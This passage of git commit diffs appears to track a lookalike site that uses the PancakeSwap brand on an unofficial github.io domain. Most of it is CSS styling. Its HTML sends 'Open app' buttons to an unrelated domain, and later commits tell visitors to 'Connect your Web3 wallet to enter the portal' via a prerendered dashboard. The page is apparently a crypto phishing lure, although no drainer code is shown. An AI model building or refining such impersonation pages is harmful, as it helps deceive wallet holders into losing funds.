+  --shadow: 0 28px 70px -36px rgba(24, 22, 21, 0.34);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  height: 100dvh;
+  margin: 0;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -18%, rgba(31, 199, 212, 0.18), transparent 42%),
+    linear-gradient(180deg, #fbfaf7 0%, var(--bg) 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  -webkit-font-smoothing: antialiased;
+  display: grid;
+  grid-template-rows: auto 1fr auto;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+.topbar {
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  width: 100%;
+  padding: 18px clamp(18px, 4vw, 42px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1.02rem;
+  font-weight: 800;
+  line-height: 1;
+}
+
+.brand img {
+  flex: 0 0 auto;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(24, 22, 21, 0.08);
+}
+
+.brand span {
+  white-space: nowrap;
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 600;
+  line-height: 1;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.5);
+  color: var(--ink);
+  font-size: 0.9rem;
+  font-weight: 800;
+  line-height: 1;
+  box-shadow: 0 10px 22px -18px rgba(24, 22, 21, 0.35);
+  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(31, 199, 212, 0.55);
+  background: var(--surface);
+}
+
+.stage {
+  min-width: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 28px;
+  padding: 8px clamp(18px, 4vw, 42px) 12px;
+  text-align: center;
+}
+
+.hero {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+h1 {
+  max-width: 12ch;
+  font-size: clamp(2.7rem, 6vw, 4.45rem);
+  font-weight: 850;
+  line-height: 1.02;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 52ch;
+  margin-top: 15px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.45vw, 1.18rem);
+  font-weight: 500;
+  line-height: 1.55;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 800;
+  box-shadow: inset 0 -0.42em 0 var(--accent-soft);
+}
+
+.card {
+  width: min(570px, 100%);
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 24px;
+  background: rgba(255, 255, 255, 0.86);
+  box-shadow: var(--shadow);
+  backdrop-filter: blur(14px);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
+  align-items: center;
+  gap: 12px;
+}
+
+.leg {
+  min-width: 0;
+  padding: 14px 16px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: var(--panel);
+  text-align: left;
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: 0.72rem;
+  font-weight: 800;
+  letter-spacing: 0.08em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 30px;
+  margin-top: 10px;
+  font-size: 1.08rem;
+  font-weight: 850;
+  line-height: 1;
+}
+
+.coin {
+  flex: 0 0 auto;
+  width: 28px;
+  height: 28px;
+  border-radius: 50%;
+}
+
+.switch {
+  width: 44px;
+  height: 44px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  font: inherit;
+  font-size: 1.18rem;
+  line-height: 1;
+  box-shadow: 0 12px 25px -22px rgba(24, 22, 21, 0.5);
+  transition: background 160ms ease, color 160ms ease, transform 180ms ease, border-color 160ms ease;
+}
+
+.switch:hover {
+  transform: translateY(-1px);
+  border-color: rgba(31, 199, 212, 0.62);
+  background: var(--accent-soft);
+  color: var(--accent-dark);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  width: 100%;
+  min-height: 56px;
+  margin-top: 16px;
+  border-radius: 16px;
+  background: var(--accent);
+  color: #ffffff;
+  font-size: 1.05rem;
+  font-weight: 850;
+  line-height: 1;
+  box-shadow: 0 18px 32px -24px rgba(21, 156, 168, 0.75);
+  transition: background 160ms ease, transform 160ms ease, box-shadow 160ms ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  background: var(--accent-dark);
+  box-shadow: 0 22px 36px -24px rgba(21, 156, 168, 0.85);
+}
+
+.foot {
+  padding: 12px 22px 20px;
+  color: var(--faint);
+  font-size: 0.84rem;
+  font-weight: 700;
+  line-height: 1;
+  text-align: center;
+}
+
+@media (max-width: 680px) {
+  .topbar {
+    gap: 12px;
+    padding: 16px 18px 10px;
+  }
+
+  .brand {
+    font-size: 0.96rem;
+  }
+
+  .brand img {
+    width: 28px;
+    height: 28px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 14px;
+    font-size: 0.86rem;
+  }
+
+  .stage {
+    gap: 22px;
+    padding: 4px 18px 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.35rem, 11vw, 2.78rem);
+  }
+
+  .sub {
+    max-width: 32ch;
+    margin-top: 11px;
+    font-size: 0.98rem;
+    line-height: 1.45;
+  }
+
+  .card {
+    padding: 16px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+    justify-self: center;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .foot {
+    padding: 9px 18px 16px;
+  }
+}
+
+@media (max-width: 390px) {
+  .brand span {
+    max-width: 17ch;
+    overflow: hidden;
+    text-overflow: ellipsis;
+  }
+
+  .stage {
+    gap: 18px;
+  }
+
+  h1 {
+    font-size: 2.36rem;
+  }
+}

==== commit 64b97b7b: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,111 +3,415 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>PancakeSwap Chain</title>
-  <meta name="description" content="PancakeSwap Chain is the BNB Chain DEX for swapping tokens from your own wallet.">
+  <title>PancakeSwap - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for PancakeSwap DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://pancakeswap-chain.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F6F2">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="PancakeSwap Chain">
-  <meta property="og:description" content="PancakeSwap Chain is the BNB Chain DEX for swapping tokens from your own wallet.">
-  <meta property="og:url" content="https://pancakeswap-chain.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="PancakeSwap Chain">
-  <meta name="twitter:description" content="PancakeSwap Chain is the BNB Chain DEX for swapping tokens from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://pancakeswap-chain.github.io/#website",
-        "url": "https://pancakeswap-chain.github.io/",
-        "name": "PancakeSwap Chain",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://pancakeswap-chain.github.io/#organization",
-        "name": "PancakeSwap",
-        "url": "https://pancakeswap.finance/"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://pancakeswap-chain.github.io/#application",
-        "name": "PancakeSwap Chain",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://pancakeswap-chain.github.io/"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #f7f6f2;
+  --surface: #ffffff;
+  --panel: #fbfaf7;
+  --ink: #181615;
+  --muted: #67625b;
+  --faint: #989187;
+  --line: rgba(24, 22, 21, 0.1);
+  --line-strong: rgba(24, 22, 21, 0.16);
+  --accent: #1fc7d4;
+  --accent-dark: #159ca8;
+  --accent-soft: rgba(31, 199, 212, 0.14);
+  --shadow: 0 28px 70px -36px rgba(24, 22, 21, 0.34);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  height: 100dvh;
+  margin: 0;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -18%, rgba(31, 199, 212, 0.18), transparent 42%),
+    linear-gradient(180deg, #fbfaf7 0%, var(--bg) 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  -webkit-font-smoothing: antialiased;
+  display: grid;
+  grid-template-rows: auto 1fr auto;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+.topbar {
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  width: 100%;
+  padding: 18px clamp(18px, 4vw, 42px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1.02rem;
+  font-weight: 800;
+  line-height: 1;
+}
+
+.brand img {
+  flex: 0 0 auto;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(24, 22, 21, 0.08);
+}
+
+.brand span {
+  white-space: nowrap;
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 600;
+  line-height: 1;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.5);
+  color: var(--ink);
+  font-size: 0.9rem;
+  font-weight: 800;
+  line-height: 1;
+  box-shadow: 0 10px 22px -18px rgba(24, 22, 21, 0.35);
+  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(31, 199, 212, 0.55);
+  background: var(--surface);
+}
+
+.stage {
+  min-width: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 28px;
+  padding: 8px clamp(18px, 4vw, 42px) 12px;
+  text-align: center;
+}
+
+.hero {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+h1 {
+  max-width: 12ch;
+  font-size: clamp(2.7rem, 6vw, 4.45rem);
+  font-weight: 850;
+  line-height: 1.02;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 52ch;
+  margin-top: 15px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.45vw, 1.18rem);
+  font-weight: 500;
+  line-height: 1.55;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 800;
+  box-shadow: inset 0 -0.42em 0 var(--accent-soft);
+}
+
+.card {
+  width: min(570px, 100%);
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 24px;
+  background: rgba(255, 255, 255, 0.86);
+  box-shadow: var(--shadow);
+  backdrop-filter: blur(14px);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
+  align-items: center;
+  gap: 12px;
+}
+
+.leg {
+  min-width: 0;
+  padding: 14px 16px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: var(--panel);
+  text-align: left;
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: 0.72rem;
+  font-weight: 800;
+  letter-spacing: 0.08em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 30px;
+  margin-top: 10px;
+  font-size: 1.08rem;
+  font-weight: 850;
+  line-height: 1;
+}
+
+.coin {
+  flex: 0 0 auto;
+  width: 28px;
+  height: 28px;
+  border-radius: 50%;
+}
+
+.switch {
+  width: 44px;
+  height: 44px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  font: inherit;
+  font-size: 1.18rem;
+  line-height: 1;
+  box-shadow: 0 12px 25px -22px rgba(24, 22, 21, 0.5);
+  transition: background 160ms ease, color 160ms ease, transform 180ms ease, border-color 160ms ease;
+}
+
+.switch:hover {
+  transform: translateY(-1px);
+  border-color: rgba(31, 199, 212, 0.62);
+  background: var(--accent-soft);
+  color: var(--accent-dark);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  width: 100%;
+  min-height: 56px;
+  margin-top: 16px;
+  border-radius: 16px;
+  background: var(--accent);
+  color: #ffffff;
+  font-size: 1.05rem;
+  font-weight: 850;
+  line-height: 1;
+  box-shadow: 0 18px 32px -24px rgba(21, 156, 168, 0.75);
+  transition: background 160ms ease, transform 160ms ease, box-shadow 160ms ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  background: var(--accent-dark);
+  box-shadow: 0 22px 36px -24px rgba(21, 156, 168, 0.85);
+}
+
+.foot {
+  padding: 12px 22px 20px;
+  color: var(--faint);
+  font-size: 0.84rem;
+  font-weight: 700;
+  line-height: 1;
+  text-align: center;
+}
+
+@media (max-width: 680px) {
+  .topbar {
+    gap: 12px;
+    padding: 16px 18px 10px;
+  }
+
+  .brand {
+    font-size: 0.96rem;
+  }
+
+  .brand img {
+    width: 28px;
+    height: 28px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 14px;
+    font-size: 0.86rem;
+  }
+
+  .stage {
+    gap: 22px;
+    padding: 4px 18px 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.35rem, 11vw, 2.78rem);
+  }
+
+  .sub {
+    max-width: 32ch;
+    margin-top: 11px;
+    font-size: 0.98rem;
+    line-height: 1.45;
+  }
+
+  .card {
+    padding: 16px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+    justify-self: center;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .foot {
+    padding: 9px 18px 16px;
+  }
+}
+
+@media (max-width: 390px) {
+  .brand span {
+    max-width: 17ch;
+    overflow: hidden;
+    text-overflow: ellipsis;
+  }
+
+  .stage {
+    gap: 18px;
+  }
+
+  h1 {
+    font-size: 2.36rem;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">
+    <div class="brand">
       <img src="favicon.png" width="30" height="30" alt="">
-      <span>PancakeSwap Chain</span>
-    </a>
-    <nav class="nav" aria-label="Authority links">
-      <a href="https://bscscan.com/" target="_blank" rel="nofollow noopener noreferrer">BscScan</a>
-      <a href="https://www.coingecko.com/en/coins/pancakeswap" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
-      <a href="https://www.bnbchain.org/en" target="_blank" rel="nofollow noopener noreferrer">BNB Chain</a>
+      <span>PancakeSwap</span>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">PancakeSwap Chain</h1>
-      <p class="sub"><strong>PancakeSwap Chain</strong> is the BNB Chain DEX for swapping tokens from your own wallet.</p>
-    </section>
-
-    <section class="card" aria-label="DEX swap route">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img class="coin" src="bnb.png" width="28" height="28" alt="BNB">
-            <span>BNB</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Switch direction">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img class="coin" src="cake.png" width="28" height="28" alt="CAKE">
-            <span>CAKE</span>
-          </span>
-        </div>
-      </div>
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">PancakeSwap</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">PancakeSwap Chain &mdash; 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-    });
-  })();
-  </script>
+  <footer class="footer">PancakeSwap &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit 84a527e6: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,401 +3,230 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>PancakeSwap - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for PancakeSwap DeFi operations directly from your own wallet.">
+  <title>PancakeSwap - Swap Tokens</title>
+  <meta name="description" content="PancakeSwap brings wallet-native swaps, live routes, and DeFi access into one non-custodial app. Review costs and trade when the quote fits.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://pancakeswap-chain.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="PancakeSwap - Swap Tokens">
+  <meta property="og:description" content="Swap tokens from your wallet with live routing, clear review steps, and non-custodial DeFi access.">
+  <meta property="og:image" content="https://pancakeswap-chain.github.io/og-cover.png">
+  <meta property="og:url" content="https://pancakeswap-chain.github.io/">
   <style>
-
-
-:root {
-  --bg: #f7f6f2;
-  --surface: #ffffff;
-  --panel: #fbfaf7;
-  --ink: #181615;
-  --muted: #67625b;
-  --faint: #989187;
-  --line: rgba(24, 22, 21, 0.1);
-  --line-strong: rgba(24, 22, 21, 0.16);
-  --accent: #1fc7d4;
-  --accent-dark: #159ca8;
-  --accent-soft: rgba(31, 199, 212, 0.14);
-  --shadow: 0 28px 70px -36px rgba(24, 22, 21, 0.34);
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  height: 100dvh;
-  margin: 0;
-  overflow: hidden;
-  color: var(--ink);
-  background:
-    radial-gradient(circle at 50% -18%, rgba(31, 199, 212, 0.18), transparent 42%),
-    linear-gradient(180deg, #fbfaf7 0%, var(--bg) 100%);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  -webkit-font-smoothing: antialiased;
-  display: grid;
-  grid-template-rows: auto 1fr auto;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-.topbar {
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  width: 100%;
-  padding: 18px clamp(18px, 4vw, 42px);
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1.02rem;
-  font-weight: 800;
-  line-height: 1;
-}
-
-.brand img {
-  flex: 0 0 auto;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px rgba(24, 22, 21, 0.08);
-}
-
-.brand span {
-  white-space: nowrap;
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 26px;
-  margin-left: 12px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.93rem;
-  font-weight: 600;
-  line-height: 1;
-  transition: color 160ms ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1 1 auto;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 38px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.5);
-  color: var(--ink);
-  font-size: 0.9rem;
-  font-weight: 800;
-  line-height: 1;
-  box-shadow: 0 10px 22px -18px rgba(24, 22, 21, 0.35);
-  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
-}
-
-.ghost:hover {
-  transform: translateY(-1px);
-  border-color: rgba(31, 199, 212, 0.55);
-  background: var(--surface);
-}
-
-.stage {
-  min-width: 0;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  gap: 28px;
-  padding: 8px clamp(18px, 4vw, 42px) 12px;
-  text-align: center;
-}
-
-.hero {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-h1 {
-  max-width: 12ch;
-  font-size: clamp(2.7rem, 6vw, 4.45rem);
-  font-weight: 850;
-  line-height: 1.02;
-  letter-spacing: 0;
-}
-
-.sub {
-  max-width: 52ch;
-  margin-top: 15px;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.45vw, 1.18rem);
-  font-weight: 500;
-  line-height: 1.55;
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 800;
-  box-shadow: inset 0 -0.42em 0 var(--accent-soft);
-}
-
-.card {
-  width: min(570px, 100%);
-  padding: 20px;
-  border: 1px solid var(--line);
-  border-radius: 24px;
-  background: rgba(255, 255, 255, 0.86);
-  box-shadow: var(--shadow);
-  backdrop-filter: blur(14px);
-}
-
-.route {
-  display: grid;
-  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
-  align-items: center;
-  gap: 12px;
-}
-
-.leg {
-  min-width: 0;
-  padding: 14px 16px;
-  border: 1px solid var(--line);
-  border-radius: 16px;
-  background: var(--panel);
-  text-align: left;
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: 0.72rem;
-  font-weight: 800;
-  letter-spacing: 0.08em;
-  line-height: 1;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-height: 30px;
-  margin-top: 10px;
-  font-size: 1.08rem;
-  font-weight: 850;
-  line-height: 1;
-}
-
-.coin {
-  flex: 0 0 auto;
-  width: 28px;
-  height: 28px;
-  border-radius: 50%;
-}
-
-.switch {
-  width: 44px;
-  height: 44px;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  background: var(--surface);
-  color: var(--muted);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  font: inherit;
-  font-size: 1.18rem;
-  line-height: 1;
-  box-shadow: 0 12px 25px -22px rgba(24, 22, 21, 0.5);
-  transition: background 160ms ease, color 160ms ease, transform 180ms ease, border-color 160ms ease;
-}
-
-.switch:hover {
-  transform: translateY(-1px);
-  border-color: rgba(31, 199, 212, 0.62);
-  background: var(--accent-soft);
-  color: var(--accent-dark);
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 8px;
-  width: 100%;
-  min-height: 56px;
-  margin-top: 16px;
-  border-radius: 16px;
-  background: var(--accent);
-  color: #ffffff;
-  font-size: 1.05rem;
-  font-weight: 850;
-  line-height: 1;
-  box-shadow: 0 18px 32px -24px rgba(21, 156, 168, 0.75);
-  transition: background 160ms ease, transform 160ms ease, box-shadow 160ms ease;
-}
-
-.primary:hover {
-  transform: translateY(-1px);
-  background: var(--accent-dark);
-  box-shadow: 0 22px 36px -24px rgba(21, 156, 168, 0.85);
-}
-
-.foot {
-  padding: 12px 22px 20px;
-  color: var(--faint);
-  font-size: 0.84rem;
-  font-weight: 700;
-  line-height: 1;
-  text-align: center;
-}
-
-@media (max-width: 680px) {
-  .topbar {
-    gap: 12px;
-    padding: 16px 18px 10px;
-  }
-
-  .brand {
-    font-size: 0.96rem;
-  }
-
-  .brand img {
-    width: 28px;
-    height: 28px;
-  }
-
-  .nav {
-    display: none;
-  }
-
-  .ghost {
-    min-height: 36px;
-    padding: 0 14px;
-    font-size: 0.86rem;
-  }
-
-  .stage {
-    gap: 22px;
-    padding: 4px 18px 8px;
-  }
-
-  h1 {
-    font-size: clamp(2.35rem, 11vw, 2.78rem);
-  }
-
-  .sub {
-    max-width: 32ch;
-    margin-top: 11px;
-    font-size: 0.98rem;
-    line-height: 1.45;
-  }
-
-  .card {
-    padding: 16px;
-    border-radius: 20px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 13px 14px;
-  }
-
-  .switch {
-    width: 40px;
-    height: 40px;
-    justify-self: center;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .foot {
-    padding: 9px 18px 16px;
-  }
-}
-
-@media (max-width: 390px) {
-  .brand span {
-    max-width: 17ch;
-    overflow: hidden;
-    text-overflow: ellipsis;
-  }
-
-  .stage {
-    gap: 18px;
-  }
-
-  h1 {
-    font-size: 2.36rem;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#0FA6B2; --accent-ink:#0B7A83; --accent-soft:rgba(15,166,178,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(15,166,178,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(15,166,178,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(15,166,178,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
